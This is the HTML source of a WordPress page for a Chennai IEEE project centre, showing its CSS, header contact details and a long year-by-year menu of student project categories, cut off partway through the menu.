 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template page-template-page-template page-template-right-sidebar page-template-page-templateright-sidebar-php page page-id-504 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-504">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
